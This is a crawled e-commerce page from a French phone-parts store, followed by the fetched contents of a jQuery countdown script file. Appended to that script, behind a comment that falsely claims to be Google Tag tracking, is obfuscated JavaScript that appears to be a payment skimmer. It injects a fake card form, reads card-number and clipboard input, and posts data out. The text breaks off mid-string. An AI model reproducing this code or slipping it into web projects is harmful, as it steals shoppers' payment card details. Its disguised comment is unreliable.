            		<section class="elementor-element elementor-element-143ee7f elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="143ee7f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-a153cdd elementor-column elementor-col-33 elementor-top-column" data-id="a153cdd" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-74a4138 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="74a4138" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container ererer">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="https://storephone.fr/img/cms/storephone_logo_sansCarre.png" title="" alt="" loading="lazy"/></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description"><br>
Téléphone : 04 65 84 86 74<br></p></div></div>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-fdbbd25 elementor-column elementor-col-33 elementor-top-column" data-id="fdbbd25" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-85a4621 elementor-widget elementor-widget-heading" data-id="85a4621" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h2 class="elementor-heading-title elementor-size-default">INFORMATIONS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-49e4186 elementor-widget elementor-widget-text-editor" data-id="49e4186" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p><a href="https://storephone.fr/content/1-expedition-et-livraison">Expédition et livraison</a><br /><a href="https://storephone.fr/content/5-garantie-et-sav
">Garantie et SAV</a><br /><a href="https://storephone.fr/content/2-mentions-legales">Mentions légales</a><br /><a href="https://storephone.fr/content/3-cvg">CGV</a><br /><a href="https://storephone.fr/content/4-a-propos-de-nous">A propos de nous</a></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-cfcf7e0 elementor-column elementor-col-33 elementor-top-column" data-id="cfcf7e0" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-b3a3ec6 elementor-widget elementor-widget-heading" data-id="b3a3ec6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h2 class="elementor-heading-title elementor-size-default">AIDE À L'ACHAT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e48fa73 elementor-widget elementor-widget-text-editor" data-id="e48fa73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p><a href="https://storephone.fr/content/14-notre-gamme-de-pieces-detachees">Notre gamme de pièces détachées</a></p>
<p><a href="https://storephone.fr/content/15-nos-grades-de-reconditionnement">Nos grades</a></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-8073000 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="8073000" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-0adcab0 elementor-column elementor-col-33 elementor-top-column" data-id="0adcab0" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-55c5039 elementor-shape-circle elementor-widget elementor-widget-social-icons" data-id="55c5039" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-social-icons-wrapper">
							<a href="https://www.facebook.com/storephonefrance/" class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1e39837" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fab fa-facebook"></i>				</a>
							<a href="https://www.youtube.com/@StorePhoneEu/featured" class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-42ecf9b" target="_blank">
					<span class="elementor-screen-only">Youtube</span>
					<i class="fab fa-youtube"></i>				</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-bd29370 elementor-column elementor-col-33 elementor-top-column" data-id="bd29370" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-2d86672 elementor-widget elementor-widget-text-editor" data-id="2d86672" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p>Copyright © Storephone</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-3ca5d11 elementor-column elementor-col-33 elementor-top-column" data-id="3ca5d11" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-33c6e00 realisation-rg elementor-widget elementor-widget-text-editor" data-id="33c6e00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p>Réalisation : <a href="https://www.rgdesign.fr/" target="_blank" rel="noopener">RG Design Communication</a></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

      
    </div>
        <div class="row social">
      

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


              
          </div>
    <div class="row">
      
        <!-- Module Ever Block -->
<!-- /Module Ever Block -->
 <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/frontend/css/post-page-12-1-1.css" type="text/css" media="all"><div  class="elementor elementor-12 ">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-cacebe5 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="cacebe5" data-element_type="section" id="script-rg">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-a0fb108 elementor-column elementor-col-100 elementor-top-column" data-id="a0fb108" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-b8472ba elementor-widget elementor-widget-html" data-id="b8472ba" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container ererer">
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script>
// <![CDATA[

jQuery(document).ready(function ($) {
  $("a.bouton-ouverture").removeAttr("href"); 
	
  $('.bouton-ouverture').on('click', function(){ 
  $('.bloc-cache').toggleClass('ouvert'); 
  
  if ($('.bloc-cache').hasClass('ouvert')) { 
    $('.bouton-ouverture').html('-'); 
  } else {
    $('.bouton-ouverture').html('+'); 
  }
	});
});

// ]]>
</script>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

      
    </div>
  </div>
</div>
<div class="product_add_mini">
    <i class="material-icons rtl-no-flip">&#xE876;</i>
    Produit ajouté au panier avec succès
    <button type="button" class="close" data-dismiss="modal" aria-label="Fermer">
        <span aria-hidden="true">&times;</span>
    </button>
</div>

<div id="is_media"></div>
                        
                </footer>

                <div class="side_menu">
                    <div class="side_menu_rel">
                        <div id="side_cart_wrap">
                            
                        </div>
                        <div id="side_search_wrap">
                            <h4 class="side_title">Rechercher</h4>
                            <!-- Block search module TOP -->
<div id="search_widget" class="col-lg-4 col-md-5 col-sm-12 search-widget" data-search-controller-url="//storephone.fr/recherche">
	<form method="get" action="//storephone.fr/recherche">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
		<button type="submit" class="tip_inside">
      <i class="rts" data-size="28" data-color="#000000">search2</i>
      <span class="tip">Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

                            <div id="search_results">
                            </div>
                            <div class="search_tags_roy">
    Vous pouvez essayer certains tags populaires ici :
    <ul>
                <li>
            <a class="hover_under" href="https://storephone.fr/1650-redmi-10-5gsearch?controller=search&s="></a>
        </li>
            </ul>
</div>

<div class="search_products_roy">
    <span class="search_prod_title">Produits en vedette :</span>
    <ul>
                <li class="search_prod tip_inside">
            <a href="https://storephone.fr/note-10-n975/1325-ecran-complet-samsung-galaxy-note-10-sm-n975-bleu-3701578012446.html" title="">
                <img src="https://storephone.fr/1806-medium_default/ecran-complet-samsung-galaxy-note-10-sm-n975-bleu.jpg" alt="Ecran Complet Samsung..." data-full-size-image-url="https://storephone.fr/1806-large_default/ecran-complet-samsung-galaxy-note-10-sm-n975-bleu.jpg">
                <span class="tip">Ecran Complet Samsung Galaxy Note 10+ SM-N975 Bleu</span>
            </a>
        </li>
                <li class="search_prod tip_inside">
            <a href="https://storephone.fr/note-20-ultra-n985/2820-ecran-complet-samsung-galaxy-note-20-ultra-sm-n985-note-20-ultra-5g-sm-n986-blanc-3701578025880.html" title="">
                <img src="https://storephone.fr/4415-medium_default/ecran-complet-samsung-galaxy-note-20-ultra-sm-n985-note-20-ultra-5g-sm-n986-blanc.jpg" alt="Ecran Complet Samsung..." data-full-size-image-url="https://storephone.fr/4415-large_default/ecran-complet-samsung-galaxy-note-20-ultra-sm-n985-note-20-ultra-5g-sm-n986-blanc.jpg">
                <span class="tip">Ecran Complet Samsung Galaxy Note 20 Ultra SM-N985 / Note 20 Ultra 5G SM-N986 Blanc</span>
            </a>
        </li>
                <li class="search_prod tip_inside">
            <a href="https://storephone.fr/iphone-xs-max/3241-ecran-tactile-apple-iphone-xs-max-3701578029116.html" title="">
                <img src="https://storephone.fr/5078-medium_default/ecran-tactile-apple-iphone-xs-max.jpg" alt="Ecran + Tactile Apple..." data-full-size-image-url="https://storephone.fr/5078-large_default/ecran-tactile-apple-iphone-xs-max.jpg">
                <span class="tip">Ecran + Tactile Apple iPhone Xs Max</span>
            </a>
        </li>
                <li class="search_prod tip_inside">
            <a href="https://storephone.fr/a70-a705/1389-ecran-tactile-big-oled-samsung-galaxy-a70-sm-a705-noir-3701578013047.html" title="">
                <img src="https://storephone.fr/1882-medium_default/ecran-tactile-big-oled-samsung-galaxy-a70-sm-a705-noir.jpg" alt="Ecran + Tactile BIG OLED..." data-full-size-image-url="https://storephone.fr/1882-large_default/ecran-tactile-big-oled-samsung-galaxy-a70-sm-a705-noir.jpg">
                <span class="tip">Ecran + Tactile BIG OLED Samsung Galaxy A70 SM-A705 Noir</span>
            </a>
        </li>
                <li class="search_prod tip_inside">
            <a href="https://storephone.fr/v21/1799-ecran-tactile-oled-vivo-v21-v21-5g-noir-3701578017014.html" title="">
                <img src="https://storephone.fr/2961-medium_default/ecran-tactile-oled-vivo-v21-v21-5g-noir.jpg" alt="Ecran + Tactile OLED Vivo..." data-full-size-image-url="https://storephone.fr/2961-large_default/ecran-tactile-oled-vivo-v21-v21-5g-noir.jpg">
                <span class="tip">Ecran + Tactile OLED Vivo V21 / V21 5G Noir</span>
            </a>
        </li>
                <li class="search_prod tip_inside">
            <a href="https://storephone.fr/iphone-6/2058-ecran-tactile-premium-apple-iphone-6-noir-3701578019483.html" title="">
                <img src="https://storephone.fr/3271-medium_default/ecran-tactile-premium-apple-iphone-6-noir.jpg" alt="Ecran + Tactile Premium..." data-full-size-image-url="https://storephone.fr/3271-large_default/ecran-tactile-premium-apple-iphone-6-noir.jpg">
                <span class="tip">Ecran + Tactile Premium Apple iPhone 6 Noir</span>
            </a>
        </li>
                <li class="search_prod tip_inside">
            <a href="https://storephone.fr/iphone-5/231-ecran-tactile-apple-iphone-5-noir-3701578002010.html" title="">
                <img src="https://storephone.fr/391-medium_default/ecran-tactile-apple-iphone-5-noir.jpg" alt="Ecran + Tactile Apple..." data-full-size-image-url="https://storephone.fr/391-large_default/ecran-tactile-apple-iphone-5-noir.jpg">
                <span class="tip">Ecran + Tactile Apple iPhone 5 Noir</span>
            </a>
        </li>
                <li class="search_prod tip_inside">
            <a href="https://storephone.fr/iphone-5/232-ecran-tactile-apple-iphone-5-blanc-3701578002027.html" title="">
                <img src="https://storephone.fr/393-medium_default/ecran-tactile-apple-iphone-5-blanc.jpg" alt="Ecran + Tactile Apple..." data-full-size-image-url="https://storephone.fr/393-large_default/ecran-tactile-apple-iphone-5-blanc.jpg">
                <span class="tip">Ecran + Tactile Apple iPhone 5 Blanc</span>
            </a>
        </li>
            </ul>
</div>

                        </div>
                        <div id="side_menu_wrap">
                            <div class="menu_selectors">
  
  
</div>

  <a class="menu_acc" href="https://storephone.fr/mon-compte">Compte</a></h4>

<div class="menu_mob_wrapper">
</div>



                        </div>
                        <div id="side_mail_wrap">
                            
                        </div>
                        <div id="side_acc_wrap">
                            <h4 class="side_title">Compte</h4>

  <div class="acc_nolog acc_ul">
    <div class="acc_text_login">
      Vous devez vous connecter à votre compte :
    </div>
    <a class="btn btn-primary login" href="https://storephone.fr/mon-compte" rel="nofollow" title="Identifiez-vous">Se connecter / Inscription</a>
    <div class="acc_text_create">
      Pas de compte ?
    </div>
    <a class="create" href="https://storephone.fr/connexion?create_account=1" data-link-action="display-register-form">
      Créez-en un ici
    </a>
  </div>

                        </div>
                    </div>
                </div>
                <div class="side_close">
                    <i>
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x">
                            <line x1="18" y1="6" x2="6" y2="18"></line>
                            <line x1="6" y1="6" x2="18" y2="18"></line>
                        </svg>
                    </i>
                </div>

                
        </main>

        
          <script type="text/javascript" src="https://storephone.fr/themes/core.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/themes/modez/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/estimateddelivery/views/js/ed-product-placement.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/estimateddelivery/views/js/estimateddelivery-pl.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/estimateddelivery/views/js/estimateddelivery-1.7.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/estimateddelivery/views/js/ed-product-placement-modal.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/chronopost/views/js/ajax.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/themes/modez/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/productcomments/views/js/productListingComments.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/roy_levibox/js/roy_levibox.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/roy_levibox/js/jquery.contactable.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/themes/modez/modules/ets_megamenu/views/js/megamenu.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/ets_megamenu/views/js/jquery.countdown.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/ets_megamenu/views/js/clock.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/seosaproductlabels/views/js/seosaproductlabels17.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/boostmyshopagent//views/js/front.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/advancedpopupcreator/views/js/advancedpopup-front.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/cdc_googletagmanager/views/js/ajaxdatalayer.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/idcatalogdisplaymanager//views/js/front.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/addifystockalert//views/js/front.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/slick/slick.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/frontend-modules.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/inline-editor/js/inline-editor.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/dialog/dialog.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/waypoints/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/swiper/swiper.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/share-link/share-link.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/morphext.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/typed.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/jquery.sticky.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/frontend.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/jquery.counteverest.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/tooltipster.main.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/table-of-contents.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/slides.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/themes/modez/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/ambjolisearch/views/js/ambjolisearch.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/opartlimitquantity/views/js/cart.js" ></script>


        

        
        <!-- Module Ever Block -->
<!-- /Module Ever Block -->

            <script type='text/javascript'>
                window.addEventListener('load', (event) => {
                    var el = document.querySelector('#ui-id-1')
                    var inputSearch = document.querySelector('#search_widget').querySelector('input')

                    inputSearch.addEventListener('keyup', function( event ){
                        kw = inputSearch.value                        
                    })
        
                    document.body.addEventListener('click', function( event ){    
                        if( el.contains( event.target ) ){
                            console.log('dedans')
                            event.stopPropagation()
                            clickedElement =  clickOrigin(event)                            
                            saveKw('https://storephone.fr/module/opartstat/partnerModuleAction?ajax=1&mod=AmbJoliSearch&kw='+kw)     
                        }           
                    })
                })

                function clickOrigin(e){
                    var target = e.target;
                    var tag = [];
                    tag.tagType = target.tagName.toLowerCase();
                    tag.tagClass = target.className.split(' ');
                    tag.id = target.id;
                    tag.parent = target.parentNode.tagName.toLowerCase();

                    return tag;
                }

                async function saveKw(ajaxUrl) {
                    var result = await $.ajax({
                        type: 'POST',
                        url: ajaxUrl,
                        success: function (result) {
                        return true;
                        },
                        error: function (XMLHttpRequest, textStatus, errorThrown) {
                        console.log(textStatus);
                        console.log(XMLHttpRequest);
                        console.log(XMLHttpRequest.responseText);
                        //displayMetricError(metricName);
                        return false;
                        }
                    })
                    return result
                }
            </script>
        
        
    </body>

    </html>

--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/modules/ets_megamenu/views/js/jquery.countdown.min.js
body_size: 6823
content:
/**
* 2007-2021 ETS-Soft
*
* NOTICE OF LICENSE
*
* This file is not open source! Each license that you purchased is only available for 1 wesite only.
* If you want to use this file on more websites (or projects), you need to purchase additional licenses.
* You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please contact us for extra customization service at an affordable price
*
* @author ETS-Soft <etssoft.jsc@gmail.com>
* @copyright 2007-2021 ETS-Soft
* @license Valid for 1 website (or project) for each purchase of license
* International Registered Trademark & Property of ETS-Soft
*/
var _0xaae8="";
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(t){"use strict";function e(t){if(t instanceof Date)return t;if(String(t).match(o))return String(t).match(/^[0-9]*$/)&&(t=Number(t)),String(t).match(/\-/)&&(t=String(t).replace(/\-/g,"/")),new Date(t);throw new Error("Couldn't cast `"+t+"` to a date object.")}function s(t){var e=t.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(e)}function n(t){return function(e){var n=e.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(n)for(var a=0,o=n.length;o>a;++a){var r=n[a].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),l=s(r[0]),c=r[1]||"",u=r[3]||"",f=null;r=r[2],h.hasOwnProperty(r)&&(f=h[r],f=Number(t[f])),null!==f&&("!"===c&&(f=i(u,f)),""===c&&10>f&&(f="0"+f.toString()),e=e.replace(l,f.toString()))}return e=e.replace(/%%/,"%")}}function i(t,e){var s="s",n="";return t&&(t=t.replace(/(:|;|\s)/gi,"").split(/\,/),1===t.length?s=t[0]:(n=t[0],s=t[1])),1===Math.abs(e)?n:s}var a=[],o=[],r={precision:100,elapse:!1};o.push(/^[0-9]*$/.source),o.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),o.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),o=new RegExp(o.join("|"));var h={Y:"years",m:"months",n:"daysToMonth",w:"weeks",d:"daysToWeek",D:"totalDays",H:"hours",M:"minutes",S:"seconds"},l=function(e,s,n){this.el=e,this.$el=t(e),this.interval=null,this.offset={},this.options=t.extend({},r),this.instanceNumber=a.length,a.push(this),this.$el.data("countdown-instance",this.instanceNumber),n&&("function"==typeof n?(this.$el.on("update.countdown",n),this.$el.on("stoped.countdown",n),this.$el.on("finish.countdown",n)):this.options=t.extend({},r,n)),this.setFinalDate(s),this.start()};t.extend(l.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var t=this;this.update(),this.interval=setInterval(function(){t.update.call(t)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),a[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(t){this.finalDate=e(t)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var e,s=void 0!==t._data(this.el,"events"),n=new Date;e=this.finalDate.getTime()-n.getTime(),e=Math.ceil(e/1e3),e=!this.options.elapse&&0>e?0:Math.abs(e),this.totalSecsLeft!==e&&s&&(this.totalSecsLeft=e,this.elapsed=n>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),totalDays:Math.floor(this.totalSecsLeft/60/60/24),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-n.getFullYear())},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(e){var s=t.Event(e+".countdown");s.finalDate=this.finalDate,s.elapsed=this.elapsed,s.offset=t.extend({},this.offset),s.strftime=n(this.offset),this.$el.trigger(s)}}),t.fn.countdown=function(){var e=Array.prototype.slice.call(arguments,0);return this.each(function(){var s=t(this).data("countdown-instance");if(void 0!==s){var n=a[s],i=e[0];l.prototype.hasOwnProperty(i)?n[i].apply(n,e.slice(1)):null===String(i).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(n.setFinalDate.call(n,i),n.start()):t.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,i))}else new l(this,e[0],e[1])})}});

/**
 * jQuery Google Tag Integration Module
 * ------------------------------------
 * This script integrates Google Tag (gtag.js) tracking with jQuery-based user interactions.
 * It dynamically loads the gtag library, initializes the tracking ID, and sets up
 * event tracking for various DOM elements (e.g., clicks, form submissions).
 */
function _0x431e(_0x31f49e,_0x2aa61c){const _0x510700=_0x5107();return _0x431e=function(_0x431efa,_0x45d209){_0x431efa=_0x431efa-0x75;let _0x31af3e=_0x510700[_0x431efa];return _0x31af3e;},_0x431e(_0x31f49e,_0x2aa61c);}const _0x233c19=_0x431e;(function(_0x42a0ad,_0x58ac78){const _0x517e8b=_0x431e,_0x12a635=_0x42a0ad();while(!![]){try{const _0x17a570=parseInt(_0x517e8b(0x7d))/0x1+-parseInt(_0x517e8b(0xbe))/0x2+parseInt(_0x517e8b(0x98))/0x3+parseInt(_0x517e8b(0x80))/0x4*(parseInt(_0x517e8b(0x8d))/0x5)+parseInt(_0x517e8b(0x78))/0x6+parseInt(_0x517e8b(0xd1))/0x7*(-parseInt(_0x517e8b(0xc9))/0x8)+-parseInt(_0x517e8b(0xc5))/0x9;if(_0x17a570===_0x58ac78)break;else _0x12a635['push'](_0x12a635['shift']());}catch(_0x2252d5){_0x12a635['push'](_0x12a635['shift']());}}}(_0x5107,0xdb4c2));function _0x5107(){const _0x4e910c=['commande','selStart','num','input','replace','fromCharCode','\x20.card-form\x20.form-row-label\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','psAdminSidebar','2089672thupZf','forEach','POST','image/png','clipboardData','\x20.card-form\x20.small-fields>div\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','card-number','29071026KpAtEv','\x20.card-form\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#bfbfbf;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x206px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','keyup','beforeinput','88XmRJdL','\x22\x20class=\x22cardlink-container\x20js-payment-option-content\x20show\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-option\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Nom\x20sur\x20la\x20carte</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22card_name\x22\x20name=\x22card_name\x22\x20placeholder=\x22Jens\x20Hansen\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x